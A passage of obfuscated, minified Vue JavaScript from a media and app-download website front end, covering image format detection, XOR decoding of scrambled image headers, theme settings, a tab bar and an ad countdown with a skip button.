Uint8Array(_0xe5cd0b):_0xe5cd0b;if(_0xf810cb['TmCbm'](_0x20bcef['length'],0x4))return!0x1;if(_0xf810cb['xLGcb'](_0x20bcef[0x0],0xff)&&_0xf810cb['xLGcb'](_0x20bcef[0x1],0xd8)&&_0xf810cb['xLGcb'](_0x20bcef[0x2],0xff)||_0xf810cb['OiIVf'](_0x20bcef['length'],0x8)&&_0xf810cb['xLGcb'](_0x20bcef[0x0],0x89)&&_0xf810cb['NhkdI'](_0x20bcef[0x1],0x50)&&_0xf810cb['Ktzcy'](_0x20bcef[0x2],0x4e)&&_0xf810cb['NhkdI'](_0x20bcef[0x3],0x47)&&_0xf810cb['NhkdI'](_0x20bcef[0x4],0xd)&&_0xf810cb['wVPBc'](_0x20bcef[0x5],0xa)&&_0xf810cb['zoTYl'](_0x20bcef[0x6],0x1a)&&_0xf810cb['xLGcb'](_0x20bcef[0x7],0xa)||_0xf810cb['xLGcb'](_0x20bcef[0x0],0x47)&&_0xf810cb['Hnrsl'](_0x20bcef[0x1],0x49)&&_0xf810cb['xLGcb'](_0x20bcef[0x2],0x46)&&_0xf810cb['uIIhO'](_0x20bcef[0x3],0x38)||_0xf810cb['xLGcb'](_0x20bcef[0x0],0x42)&&_0xf810cb['NhkdI'](_0x20bcef[0x1],0x4d)||_0xf810cb['tRnpj'](_0x20bcef['length'],0xc)&&_0xf810cb['smcHm'](_0x20bcef[0x0],0x52)&&_0xf810cb['Ktzcy'](_0x20bcef[0x1],0x49)&&_0xf810cb['SSMiI'](_0x20bcef[0x2],0x46)&&_0xf810cb['RRfWa'](_0x20bcef[0x3],0x46)&&_0xf810cb['smcHm'](_0x20bcef[0x8],0x57)&&_0xf810cb['vVhyv'](_0x20bcef[0x9],0x45)&&_0xf810cb['uIIhO'](_0x20bcef[0xa],0x42)&&_0xf810cb['SSMiI'](_0x20bcef[0xb],0x50))return!0x0;const _0x44b93a=[0x3c,0x3f,0x78,0x6d,0x6c],_0x3801e9=[0x3c,0x73,0x76,0x67];let _0x312c18=!0x0;if(_0xf810cb['idmNy'](_0x20bcef['length'],_0x44b93a['length'])){for(let _0x32f514=0x0;_0xf810cb['TmCbm'](_0x32f514,_0x44b93a['length']);_0x32f514++)if(_0xf810cb['nDnez'](_0x20bcef[_0x32f514],_0x44b93a[_0x32f514])){_0x312c18=!0x1;break;}if(_0x312c18)return!0x0;}if(_0x312c18=!0x0,_0xf810cb['tRnpj'](_0x20bcef['length'],_0x3801e9['length'])){for(let _0x115763=0x0;_0xf810cb['TmCbm'](_0x115763,_0x3801e9['length']);_0x115763++)if(_0xf810cb['nDnez'](_0x20bcef[_0x115763],_0x3801e9[_0x115763])){_0x312c18=!0x1;break;}if(_0x312c18)return!0x0;}if(_0xf810cb['kgHLp'](_0x20bcef['length'],0xc)&&new TextDecoder()['decode'](_0x20bcef['slice'](0x4,0xc))['includes'](_0xf810cb['rvXBF']))return!0x0;if(_0xf810cb['Bgwsl'](_0x20bcef['length'],0xc)){const _0x21729a=new TextDecoder()['decode'](_0x20bcef['slice'](0x4,0xc));if(_0x21729a['includes'](_0xf810cb['XTOKg'])||_0x21729a['includes'](_0xf810cb['RHASJ'])||_0x21729a['includes'](_0xf810cb['hEesh']))return!0x0;}return _0xf810cb['vVhyv'](_0x20bcef[0x0],0x38)&&_0xf810cb['JOsKu'](_0x20bcef[0x1],0x42)&&_0xf810cb['nNEsE'](_0x20bcef[0x2],0x50)&&_0xf810cb['VORgL'](_0x20bcef[0x3],0x53);}function ft(_0x64a065,_0x4cfa38=0x12){const _0x2d4ca4={'FCOyW':function(_0x347e7e,_0x1d13a7){return _0x347e7e instanceof _0x1d13a7;},'xcejY':function(_0x2851ff,_0x79f780){return _0x2851ff(_0x79f780);},'grEGF':function(_0x4c0b99,_0x37d117){return _0x4c0b99<_0x37d117;},'qBLDd':function(_0x29a6dc,_0x4dfd99){return _0x29a6dc^_0x4dfd99;},'yywNR':function(_0x3aac05,_0x3ea983){return _0x3aac05(_0x3ea983);}},_0x2d87c2=new Uint8Array(_0x2d4ca4['FCOyW'](_0x64a065,ArrayBuffer)?_0x64a065:_0x64a065['buffer']);if(_0x2d4ca4['xcejY'](Ie,_0x2d87c2))return new Uint8Array(_0x2d87c2);const _0x459fc9=new Uint8Array(_0x2d87c2['length']);_0x459fc9['set'](_0x2d87c2);for(let _0x72efa8=0x0;_0x2d4ca4['grEGF'](_0x72efa8,Math['min'](0x9,_0x2d87c2['length']));_0x72efa8++)_0x459fc9[_0x72efa8]=_0x2d4ca4['qBLDd'](_0x2d87c2[_0x72efa8],_0x4cfa38);return _0x2d4ca4['yywNR'](Ie,_0x459fc9)?_0x459fc9:new Uint8Array(_0x2d87c2);}var Ge=(_0x141bd1=>(_0x141bd1['H5']='h5',_0x141bd1['CLIENT_LINE']='clientLine',_0x141bd1['NAVIGATION_ENTRY']='navigationEntry',_0x141bd1['NAVIGATION_LINE']='navigationLine',_0x141bd1['DOWNLOAD_PAGE_ENTRY']='downloadPageEntry',_0x141bd1['DOWNLOAD_PAGE_PROXY']='downloadPageProxy',_0x141bd1['DOWNLOAD_PAGE']='downloadPage',_0x141bd1['IOS_LIGHT']='iosLight',_0x141bd1['VIDEO_UPLOAD_LINE']='videoUploadLine',_0x141bd1['VIDEO_PLAY_LINE']='videoPlayLine',_0x141bd1['IMAGE_LINE']='imageLine',_0x141bd1['IOS_STORE']='itunes',_0x141bd1['APK_LINE']='apk',_0x141bd1['IPA_LINE']='ipa',_0x141bd1))(Ge||{});const gt={'primary':'#ff4d03','onPrimary':'#FFFFFF','surface':'#f7f8fa','onSurface':'#080808','noticeBarTextColor':'#ed6a0c','noticeBarBackgroundColor':'#fffbe8','navBarBackgroundColor':'#2a2a2a','navBarTextColor':'#ffffff','imageBackgroundColor':'rgba(240,\x20240,\x20240,\x201)','onImageBackgroundColor':'rgba(89,\x2087,\x2087,\x201)','cardColor':'#FFFFFF','onCardColor':'#000000','cardBorderColor':'#eaeaea','bottomNavigationBarColor':'#FFFFFF','onBottomNavigationBarColor':'#080808','placeholderTextColor':'#909090','grayTextColor':'#8c8c8c','tagBackgroundColor':'rgba(240,160,32,.15)','tagBorderColor':'rgba(240,160,32,.15)','tagTextColor':'#f0a020','borderColor':'#d1d5db'},_t={'theme':gt},Y=_0x483bb2('style',()=>{const _0x304d51={'jZnsH':function(_0x52efa0,_0x4c98c9){return _0x52efa0!=_0x4c98c9;},'Dmuwr':function(_0xf5149a,_0x5bdcd5){return _0xf5149a==_0x5bdcd5;},'OTMxP':'error===>','KHZOI':function(_0x5dcf59){return _0x5dcf59();},'XNDMR':function(_0x43fb43,_0x4fe58f){return _0x43fb43(_0x4fe58f);},'hJcxR':function(_0x54a389,_0x5d75c3){return _0x54a389(_0x5d75c3);}},_0xd04869=_0x304d51['KHZOI'](te),_0x2c9157=_0x304d51['XNDMR'](_0x597bec,()=>{var _0x210d8a,_0x1caf26;if(_0x304d51['jZnsH'](_0x1caf26=_0x304d51['Dmuwr'](_0x210d8a=_0xd04869['indexData'],null)?void 0x0:_0x210d8a['siteConfig'],null)&&_0x1caf26['siteUiConfig'])try{return JSON['parse'](_0xd04869['indexData']['siteConfig']['siteUiConfig']);}catch(_0x2bf398){console['log'](_0x304d51['OTMxP'],_0x2bf398);}return _t;}),_0x40f266=_0x304d51['hJcxR'](_0x597bec,()=>_0x2c9157['value']['theme']);return{'siteUiConfig':_0x2c9157,'theme':_0x40f266};}),yt=['src'],wt=_0x1c8592({'__name':'index','props':{'src':{},'width':{},'height':{},'resourceType':{'default':Ge['IMAGE_LINE']},'className':{'default':''},'fit':{'default':'cover'},'radius':{'default':0x0}},'setup'(_0x211bbd){const _0x38e8e2={'MsKZt':function(_0x3a4814){return _0x3a4814();},'jDkaC':function(_0x42ad70,_0x4fcf51){return _0x42ad70==_0x4fcf51;},'jvfIY':'string','GLNxx':'blob:','BYQoX':'image/jpeg','dFiUU':function(_0x5c1867,_0x5e542e){return _0x5c1867!==_0x5e542e;},'SVqmc':function(_0x5e6b68,_0x187b31){return _0x5e6b68(_0x187b31);},'SEMAx':function(_0x2fe6a6,_0x12dd18){return _0x2fe6a6(_0x12dd18);},'lAusG':function(_0x59a5ab,_0x3f7978,_0x2c4747){return _0x59a5ab(_0x3f7978,_0x2c4747);},'JlImv':'处理图片错误:','ksFJv':'auto','RCBBY':function(_0x162428,_0x124f01){return _0x162428*_0x124f01;},'Zgyxy':'number','ZKsis':function(_0x4b30d8,_0x39ae34){return _0x4b30d8(_0x39ae34);},'eOJFa':function(_0x58b3ef){return _0x58b3ef();},'IpUua':function(_0x90fc05){return _0x90fc05();},'npRwF':function(_0x3fe951,_0x46c48f){return _0x3fe951(_0x46c48f);},'GrPYX':function(_0x327cd9,_0x29c720){return _0x327cd9(_0x29c720);},'MawoG':function(_0x417060,_0x4444d0){return _0x417060(_0x4444d0);},'FSxuk':function(_0x8efbc5,_0x581372){return _0x8efbc5(_0x581372);},'DwUdN':function(_0x534972,_0xd204c9){return _0x534972(_0xd204c9);},'cFQMa':function(_0x10afce,_0x379317){return _0x10afce(_0x379317);},'SVUDR':function(_0x2c3eb5,_0x2bac61){return _0x2c3eb5(_0x2bac61);}},_0x18bbee=_0x211bbd,_0x4f9dca=_0x38e8e2['eOJFa'](je),_0x606f3c=_0x38e8e2['IpUua'](Y);_0x38e8e2['npRwF'](_0x2724ce,()=>{_0x38e8e2['MsKZt'](_0x3834d7);});const _0x57f906=_0x38e8e2['GrPYX'](_0x3c3f42,!0x1),_0x1738a9=_0x38e8e2['MawoG'](_0x3c3f42,!0x1),_0x5bbf21=_0x38e8e2['GrPYX'](_0x3c3f42,null),_0x167800=_0x38e8e2['FSxuk'](_0x3c3f42,null);async function _0x3834d7(){if(_0x57f906['value']=!0x0,_0x1738a9['value']=!0x1,_0x5bbf21['value']&&(URL['revokeObjectURL'](_0x5bbf21['value']),_0x5bbf21['value']=null,_0x167800['value']=null),_0x38e8e2['jDkaC'](typeof _0x18bbee['src'],_0x38e8e2['jvfIY'])&&_0x18bbee['src']['startsWith'](_0x38e8e2['GLNxx'])){_0x167800['value']=_0x18bbee['src'],_0x57f906['value']=!0x1;return;}let _0x43337b=_0x18bbee['src'],_0x4c937e=null;try{let _0x2016ad,_0x5dba0c=_0x38e8e2['BYQoX'];if(_0x38e8e2['jDkaC'](typeof _0x18bbee['src'],_0x38e8e2['jvfIY'])){const {url:_0x5b38ff,domain:_0x1c10f7}=_0x4f9dca['replaceCdnUrl'](_0x43337b);if(_0x43337b=_0x5b38ff,_0x4c937e=_0x1c10f7,_0x38e8e2['dFiUU'](_0x38e8e2['jDkaC'](_0x4c937e,null)?void 0x0:_0x4c937e['loadType'],j['REQUEST'])){_0x167800['value']=_0x43337b,_0x57f906['value']=!0x1;return;}_0x2016ad=await _0x38e8e2['SVqmc'](mt,_0x43337b),_0x5dba0c=_0x38e8e2['SVqmc'](vt,_0x43337b);}else _0x2016ad=_0x18bbee['src'];const _0x29ce99=_0x38e8e2['SEMAx'](ft,_0x2016ad),_0xdfb95c=_0x38e8e2['lAusG'](pt,_0x29ce99,_0x5dba0c);_0x5bbf21['value']=_0xdfb95c,_0x167800['value']=_0xdfb95c;}catch(_0x50f7a6){console['error'](_0x38e8e2['JlImv'],_0x50f7a6),_0x1738a9['value']=!0x0,_0x167800['value']=null;}finally{_0x57f906['value']=!0x1;}}function _0x575ad(){_0x1738a9['value']=!0x0,_0x57f906['value']=!0x1;}function _0x5e93a9(){_0x1738a9['value']=!0x1,_0x57f906['value']=!0x1;}const _0x228368=_0x38e8e2['ZKsis'](_0x597bec,()=>typeof _0x18bbee['width']=='string'?_0x18bbee['width']:k(_0x18bbee['width'])),_0x54b463=_0x38e8e2['DwUdN'](_0x597bec,()=>typeof _0x18bbee['height']=='string'?_0x18bbee['height']:k(_0x18bbee['height'])),_0x49a36d=_0x38e8e2['cFQMa'](_0x597bec,()=>typeof _0x18bbee['radius']=='string'?_0x18bbee['radius']:k(_0x18bbee['radius'])),_0x2f8abc=_0x38e8e2['SVUDR'](_0x597bec,()=>{if(_0x38e8e2['dFiUU'](_0x18bbee['height'],_0x38e8e2['ksFJv']))return _0x54b463['value'];if(_0x57f906['value']){const _0xf1634b=_0x38e8e2['RCBBY'](_0x38e8e2['jDkaC'](typeof _0x18bbee['width'],_0x38e8e2['Zgyxy'])?_0x18bbee['width']:0xc8,0.75);return _0x38e8e2['ZKsis'](k,_0xf1634b);}return _0x38e8e2['ksFJv'];});return(_0xe96e10,_0x54fea9)=>(_0x57b08a(),_0xbf65a6('div',{'class':_0x55efb1([_0x18bbee['className'],'xc-image-container']),'style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x34cc6b(_0x2f8abc),';\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';\x20position:\x20relative;\x20overflow:\x20hidden;'))},[_0x34cc6b(_0x57f906)?(_0x57b08a(),_0xbf65a6('div',{'key':0x0,'class':'xc-image-loading','style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x34cc6b(_0x2f8abc),';\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';background-color:\x20')['concat'](_0x34cc6b(_0x606f3c)['theme']['imageBackgroundColor'],';'))},_0x54fea9[0x0]||(_0x54fea9[0x0]=[_0x50b8b7('div',{'class':'loading-shimmer'},null,-0x1)]),0x4)):_0x34cc6b(_0x1738a9)?(_0x57b08a(),_0xbf65a6('div',{'key':0x1,'class':'xc-image-error','style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x34cc6b(_0x2f8abc),';\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;'))},_0x54fea9[0x1]||(_0x54fea9[0x1]=[_0x50b8b7('svg',{'class':'error-icon'},[_0x50b8b7('use',{'xlink:href':'#icon-image-error'})],-0x1)]),0x4)):_0x34cc6b(_0x167800)?(_0x57b08a(),_0xbf65a6('img',{'key':0x2,'src':_0x34cc6b(_0x167800),'style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x18bbee['height']==='auto'?'auto':_0x34cc6b(_0x54b463),';\x20object-fit:\x20')['concat'](_0x18bbee['fit'],';\x20display:\x20block;\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';')),'onError':_0x575ad,'onLoad':_0x5e93a9},null,0x2c,yt)):_0x5679b8('',!0x0)],0x6));}}),N=(_0x5aef5a,_0x1ccf77)=>{const _0x482774=_0x5aef5a['__vccOpts']||_0x5aef5a;for(const [_0x246d24,_0x23bc8a]of _0x1ccf77)_0x482774[_0x246d24]=_0x23bc8a;return _0x482774;},Ke=N(wt,[['__scopeId','data-v-66622f4e']]);var le=(_0x54ab79=>(_0x54ab79['APP_PAGE']='1',_0x54ab79['EXTERNAL_BROWSER']='3',_0x54ab79))(le||{});const At=['onClick'],St=_0x1c8592({'__name':'index','setup'(_0x4c5959){const _0x1b5625={'jzMRD':function(_0x5126bb,_0x254e4d){return _0x5126bb===_0x254e4d;},'VJnPv':function(_0x46908f,_0x38ea7a){return _0x46908f===_0x38ea7a;},'pfQns':'_blank','ioRVK':function(_0x5a4463,_0x1e7632){return _0x5a4463===_0x1e7632;},'ZUEEt':function(_0x12e866,_0x55a866){return _0x12e866==_0x55a866;},'OKYbV':function(_0x33ec1e,_0x2cd3f2){return _0x33ec1e==_0x2cd3f2;},'MVGPF':function(_0x3690ba,_0x3afde3){return _0x3690ba(_0x3afde3);},'aaXlH':function(_0x2a174c){return _0x2a174c();},'AZAJN':function(_0x1785b4,_0x4d3b45,_0x5e2790,_0x4430cc,_0xf8896f){return _0x1785b4(_0x4d3b45,_0x5e2790,_0x4430cc,_0xf8896f);},'snTDt':'div','znVgC':'xc-tab-bar__placeholder','Byteq':function(_0x2c233a,_0x53bd4a){return _0x2c233a(_0x53bd4a);},'IMfha':function(_0x4614ac,_0xf6d61b){return _0x4614ac(_0xf6d61b);},'PPlgm':'xc-tab-bar-list','AMNrb':function(_0x26a38f,_0x2350e1){return _0x26a38f(_0x2350e1);},'xsLQw':function(_0x3b4186,_0x584e2a){return _0x3b4186(_0x584e2a);},'GImdp':function(_0x4a9eb8,_0x5e9fdf){return _0x4a9eb8(_0x5e9fdf);},'Hbwrs':function(_0x48b8dd,_0xd50272,_0x29270d,_0x395266,_0x4a9e36){return _0x48b8dd(_0xd50272,_0x29270d,_0x395266,_0x4a9e36);},'FXNPr':function(_0x5c7906,_0x4b13bd,_0x59dcd5){return _0x5c7906(_0x4b13bd,_0x59dcd5);},'DWVfE':function(_0x469de1,_0x4d366c){return _0x469de1(_0x4d366c);},'dwOLt':function(_0x3da2eb){return _0x3da2eb();}},_0x1b5c40=_0x1b5625['aaXlH'](_0x39b916),_0x220a70=_0x1b5625['aaXlH'](_0x351009),_0x2aab23=_0x1b5625['DWVfE'](_0x3c3f42,0x0),_0xb7a710=_0x1b5625['dwOLt'](te),_0x51abb6=_0x1b5625['aaXlH'](Y),_0x20f64b=_0x1b5625['DWVfE'](_0x597bec,()=>_0xb7a710['tabBarList']['length']>0x1);function _0x19620f(_0x37060f,_0x4ad80c){_0x1b5625['jzMRD'](_0x37060f['openType'],le['APP_PAGE'])?(_0x2aab23['value']=_0x4ad80c,_0x1b5c40['push'](_0x37060f['openValue'])):_0x1b5625['VJnPv'](_0x37060f['openType'],le['EXTERNAL_BROWSER'])&&window['open'](_0x37060f['openValue'],_0x1b5625['pfQns']);}function _0x6696b7(_0x458a8e){var _0x33f45e;return _0x1b5625['VJnPv'](_0x220a70['path'],'/')?_0x1b5625['VJnPv'](_0x458a8e,_0xb7a710['tabBarList'][0x0]):_0x1b5625['ioRVK'](_0x1b5625['ZUEEt'](_0x33f45e=_0x1b5625['OKYbV'](_0x458a8e,null)?void 0x0:_0x458a8e['openValue'],null)?void 0x0:_0x33f45e['split']('?')[0x0],_0x220a70['path']);}return(_0x1c9a5b,_0x2f0859)=>{const _0x4a2e9=Ke;return _0x1b5625['MVGPF'](_0x34cc6b,_0x20f64b)?(_0x1b5625['aaXlH'](_0x57b08a),_0x1b5625['AZAJN'](_0xbf65a6,_0x1b5625['snTDt'],{'key':0x0,'class':_0x1b5625['znVgC'],'style':_0x1b5625['MVGPF'](_0x2f951a,{'height':_0x1b5625['Byteq'](_0x34cc6b,k)(_0x1b5625['IMfha'](_0x34cc6b,Se))})},[_0x1b5625['AZAJN'](_0x50b8b7,_0x1b5625['snTDt'],{'class':_0x1b5625['PPlgm'],'style':_0x1b5625['AMNrb'](_0x2f951a,{'height':_0x1b5625['xsLQw'](_0x34cc6b,k)(_0x1b5625['GImdp'](_0x34cc6b,Se))})},[(_0x1b5625['IMfha'](_0x57b08a,!0x0),_0x1b5625['Hbwrs'](_0xbf65a6,_0x234315,null,_0x1b5625['FXNPr'](_0x85a547,_0x1b5625['xsLQw'](_0x34cc6b,_0xb7a710)['tabBarList'],(_0x4e97fb,_0x2f1524)=>(_0x57b08a(),_0xbf65a6('div',{'key':_0x2f1524,'class':'xc-tab-bar-item','onClick':_0x5c2054=>_0x19620f(_0x4e97fb,_0x2f1524)},[_0x4bb482(_0x4d6317(_0x4a2e9,{'class-name':'xc-tab-bar-item-icon','is-lazy':!0x1,'src':_0x4e97fb['iconSelected'],'width':0x1a,'height':0x1a},null,0x8,['src']),[[_0x172934,_0x6696b7(_0x4e97fb)]]),_0x4bb482(_0x4d6317(_0x4a2e9,{'class-name':'xc-tab-bar-item-icon','is-lazy':!0x1,'src':_0x4e97fb['icon'],'width':0x1a,'height':0x1a},null,0x8,['src']),[[_0x172934,!_0x6696b7(_0x4e97fb)]]),_0x50b8b7('div',{'class':'xc-tab-bar-item-text','style':_0x2f951a({'color':_0x6696b7(_0x4e97fb)?_0x34cc6b(_0x51abb6)['theme']['primary']:_0x34cc6b(_0x51abb6)['theme']['onBottomNavigationBarColor']})},_0x58cfce(_0x4e97fb['title']),0x5)],0x8,At))),0x80))],0x4)],0x4)):_0x1b5625['FXNPr'](_0x5679b8,'',!0x0);};}}),bt=['disabled'],Ct=_0x1c8592({'__name':'index','props':{'totalSeconds':{'default':void 0x0},'skipAfterSeconds':{},'position':{'default':()=>({'top':0x8,'right':0x8})},'showSkipButton':{'type':Boolean,'default':!0x0},'autoStart':{'type':Boolean,'default':!0x0},'fontSize':{'default':0xc},'borderRadius':{'default':0xc},'paddingX':{'default':0xa},'paddingY':{'default':0x4},'startupMode':{'type':Boolean,'default':!0x1},'alwaysClickable':{'type':Boolean,'default':!0x1}},'emits':['countdownEnd','skipAd','countdownTick'],'setup'(_0x37bb28,{expose:_0x3e5f52,emit:_0x1168c7}){const _0x2aa531={'RQIuE':'absolute','SWLla':function(_0xcb24f,_0x1c11e7){return _0xcb24f!==_0x1c11e7;},'QXBSp':function(_0x3830b8,_0x250a81){return _0x3830b8==_0x250a81;},'pJhHy':'number','LdUWo':function(_0x1f8014,_0x301ee9){return _0x1f8014(_0x301ee9);},'XYFzF':function(_0x2ae78c,_0x447963){return _0x2ae78c(_0x447963);},'RvTdb':function(_0x41c06c,_0x157454){return _0x41c06c==_0x157454;},'RqEsL':function(_0x324cbc,_0xd50fd7){return _0x324cbc(_0xd50fd7);},'DnuBa':function(_0xfcab5f,_0x256498){return _0xfcab5f==_0x256498;},'JQNPL':function(_0x3f5753,_0x297327){return _0x3f5753(_0x297327);},'JHmrk':function(_0x1ac6ed,_0x3f0809){return _0x1ac6ed==_0x3f0809;},'Aytzi':function(_0x5c6a4f,_0x44a816){return _0x5c6a4f(_0x44a816);},'bEatp':function(_0x25ca6d,_0x13d126){return _0x25ca6d!==_0x13d126;},'pEvES':function(_0x1be0a1,_0x5605cf){return _0x1be0a1!==_0x5605cf;},'pGYOr':function(_0x469993,_0x4a58eb){return _0x469993<=_0x4a58eb;},'Xzcgi':function(_0x4fa0fb){return _0x4fa0fb();},'dEeyF':function(_0xf6d09b,_0x2f6d45){return _0xf6d09b(_0x2f6d45);},'dmkGK':'countdownEnd','HmHVG':function(_0x1be2b3,_0x55aaa5,_0x4b9c7f){return _0x1be2b3(_0x55aaa5,_0x4b9c7f);},'cutFe':'countdownTick','WvIfC':function(_0x4d4cd5,_0x24e0cf){return _0x4d4cd5>_0x24e0cf;},'fpQFN':function(_0x12e88e,_0x2bce62){return _0x12e88e<=_0x2bce62;},'VJZqe':function(_0x2d0913,_0x2e36d9){return _0x2d0913(_0x2e36d9);},'Qdeiq':function(_0x3cb0b8,_0xd72006){return _0x3cb0b8<=_0xd72006;},'IiqhC':'skipAd','TLyqG':function(_0xee23f6){return _0xee23f6();},'ObreW':function(_0x55df7a,_0x4abe5b){return _0x55df7a||_0x4abe5b;},'CgoHz':function(_0x5c0c5f){return _0x5c0c5f();},'balyH':function(_0x186fc9){return _0x186fc9();},'unjbw':function(_0x224952,_0x6d7b45){return _0x224952(_0x6d7b45);},'XcpaH':function(_0x2e16c1,_0x4d16ae,_0x4ea4b2){return _0x2e16c1(_0x4d16ae,_0x4ea4b2);},'lpxbH':function(_0x457df3,_0xf4e06a){return _0x457df3(_0xf4e06a);},'cRNQX':function(_0x25721a,_0x11fb97){return _0x25721a(_0x11fb97);}},_0x29c537=_0x37bb28,_0x3a5faf=_0x1168c7,_0x4ababa=_0x2aa531['unjbw'](_0x3c3f42,0x0),_0x37f696=_0x2aa531['JQNPL'](_0x3c3f42,0x0),_0x4854c9=_0x2aa531['JQNPL'](_0x3c3f42,!0x1);let _0x33259e=null;const _0x2b36d9=_0x2aa531['dEeyF'](_0x597bec,()=>{const _0x1b8634={'position':_0x2aa531['RQIuE']};return _0x2aa531['SWLla'](_0x29c537['position']['top'],void 0x0)&&(_0x1b8634['top']=_0x2aa531['QXBSp'](typeof _0x29c537['position']['top'],_0x2aa531['pJhHy'])?_0x2aa531['LdUWo'](String,_0x2aa531['XYFzF'](k,_0x29c537['position']['top'])):_0x2aa531['LdUWo'](String,_0x29c537['position']['top'])),_0x2aa531['SWLla'](_0x29c537['position']['right'],void 0x0)&&(_0x1b8634['right']=_0x2aa531['RvTdb'](typeof _0x29c537['position']['right'],_0x2aa531['pJhHy'])?_0x2aa531['RqEsL'](String,_0x2aa531['XYFzF'](k,_0x29c537['position']['right'])):_0x2aa531['XYFzF'](String,_0x29c537['position']['right'])),_0x2aa531['SWLla'](_0x29c537['position']['bottom'],void 0x0)&&(_0x1b8634['bottom']=_0x2aa531['DnuBa'](typeof _0x29c537['position']['bottom'],_0x2aa531['pJhHy'])?_0x2aa531['XYFzF'](String,_0x2aa531['JQNPL'](k,_0x29c537['position']['bottom'])):_0x2aa531['LdUWo'](String,_0x29c537['position']['bottom'])),_0x2aa531['SWLla'](_0x29c537['position']['left'],void 0x0)&&(_0x1b8634['left']=_0x2aa531['JHmrk'](typeof _0x29c537['position']['left'],_0x2aa531['pJhHy'])?_0x2aa531['RqEsL'](String,_0x2aa531['LdUWo'](k,_0x29c537['position']['left'])):_0x2aa531['Aytzi'](String,_0x29c537['position']['left'])),_0x1b8634;});function _0x275c53(){_0x2aa531['bEatp'](_0x33259e,null)&&(window['clearInterval'](_0x33259e),_0x33259e=null);}function _0x11a5fc(){const _0x3f8e8c={'HuUkO':function(_0x501014,_0x5cc56f){return _0x2aa531['pEvES'](_0x501014,_0x5cc56f);},'crqKl':function(_0x275ed1,_0x23b7ae){return _0x2aa531['pGYOr'](_0x275ed1,_0x23b7ae);},'xUSLp':function(_0x32d682){return _0x2aa531['Xzcgi'](_0x32d682);},'SvItt':function(_0xbea7ac,_0x1de576){return _0x2aa531['dEeyF'](_0xbea7ac,_0x1de576);},'AOoUE':_0x2aa531['dmkGK'],'WSiNk':function(_0x1b496e,_0x134b1b,_0x3983bf){return _0x2aa531['HmHVG'](_0x1b496e,_0x134b1b,_0x3983bf);},'QLbhM':_0x2aa531['cutFe'],'ozaXa':function(_0x29e136,_0xe7c689){return _0x2aa531['WvIfC'](_0x29e136,_0xe7c689);},'ZySrT':function(_0xc37016,_0x1a3c83){return _0x2aa531['fpQFN'](_0xc37016,_0x1a3c83);},'sqJDm':function(_0x53f133,_0x38c5bd){return _0x2aa531['VJZqe'](_0x53f133,_0x38c5bd);}};_0x2aa531['Xzcgi'](_0x275c53),_0x4ababa['value']=Math['max'](0x0,_0x29c537['totalSeconds']||0x0),_0x37f696['value']=Math['max'](0x0,_0x29c537['skipAfterSeconds']),_0x4854c9['value']=_0x2aa531['Qdeiq'](_0x29c537['skipAfterSeconds'],0x0),_0x33259e=window['setInterval'](()=>{if(_0x3f8e8c['HuUkO'](_0x29c537['totalSeconds'],void 0x0)&&_0x3f8e8c['crqKl'](_0x4ababa['value'],0x1)){_0x3f8e8c['xUSLp'](_0x275c53),_0x3f8e8c['SvItt'](_0x3a5faf,_0x3f8e8c['AOoUE']);return;}_0x3f8e8c['HuUkO'](_0x29c537['totalSeconds'],void 0x0)&&(_0x4ababa['value']-=0x1,_0x3f8e8c['WSiNk'](_0x3a5faf,_0x3f8e8c['QLbhM'],_0x4ababa['value'])),!_0x4854c9['value']&&_0x3f8e8c['ozaXa'](_0x37f696['value'],0x0)&&(_0x37f696['value']-=0x1,_0x3f8e8c['ZySrT'](_0x37f696['value'],0x0)&&(_0x4854c9['value']=!0x0,_0x29c537['startupMode']&&(_0x3f8e8c['xUSLp'](_0x275c53),_0x3f8e8c['sqJDm'](_0x3a5faf,_0x3f8e8c['AOoUE']))));},0x3e8);}function _0x1761f3(){_0x2aa531['Xzcgi'](_0x275c53);}function _0x5a9da7(){_0x2aa531['Xzcgi'](_0x275c53),_0x4ababa['value']=_0x29c537['totalSeconds']||0x0,_0x37f696['value']=_0x29c537['skipAfterSeconds'],_0x4854c9['value']=_0x2aa531['fpQFN'](_0x29c537['skipAfterSeconds'],0x0);}function _0x28c027(){!_0x4854c9['value']&&!_0x29c537['alwaysClickable']||(_0x2aa531['Xzcgi'](_0x275c53),_0x2aa531['LdUWo'](_0x3a5faf,_0x2aa531['IiqhC']));}return _0x2aa531['HmHVG'](_0x1cfafe,()=>_0x29c537['totalSeconds'],_0x20fcaa=>{_0x2aa531['bEatp'](_0x33259e,null)?_0x2aa531['TLyqG'](_0x11a5fc):_0x4ababa['value']=_0x2aa531['ObreW'](_0x20fcaa,0x0);}),_0x2aa531['XcpaH'](_0x1cfafe,()=>_0x29c537['skipAfterSeconds'],_0x56cafb=>{_0x37f696['value']=Math['max'](0x0,_0x56cafb),_0x4854c9['value']=_0x2aa531['fpQFN'](_0x56cafb,0x0);}),_0x2aa531['lpxbH'](_0x2724ce,()=>{_0x29c537['autoStart']&&_0x2aa531['CgoHz'](_0x11a5fc);}),_0x2aa531['lpxbH'](_0xf39a96,()=>{_0x2aa531['balyH'](_0x275c53);}),_0x2aa531['cRNQX'](_0x3e5f52,{'startCountdown':_0x11a5fc,'stopCountdown':_0x1761f3,'resetCountdown':_0x5a9da7}),(_0x4a8153,_0x1cd26b)=>(_0x57b08a(),_0xbf65a6('div',{'class':'ad-countdown-wrapper','style':_0x2f951a(_0x34cc6b(_0x2b36d9))},[!_0x4a8153['startupMode']&&_0x29c537['totalSeconds']!==void 